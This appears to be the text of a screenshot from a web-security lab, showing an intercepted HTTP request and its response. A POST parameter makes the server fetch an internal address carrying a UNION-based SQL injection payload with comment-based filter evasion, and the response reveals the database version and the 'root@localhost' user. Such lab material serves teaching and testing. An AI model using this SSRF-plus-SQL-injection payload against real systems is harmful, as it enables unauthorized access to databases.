 请求
Pretty Raw \n Actions
1 POST /?id=1 HTTP/1.1
2 Host: 192.168.31.54:8080
3 Content-Length: 79
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.60 Safari/537.36
8 Origin: http://192.168.31.54:8080
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.31.54:8080/?id=1
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
14 Connection: close
15
16 url=http://172.72.23.23/?id=-1'/**/union/**/select/**/version(),user(),3,4%2523
响应
Pretty Raw Render \n Actions
请输入 ID 查询 Search
ID 用户名 座右铭
5.5.62-0ubuntu0.14.04.1 root@localhost 4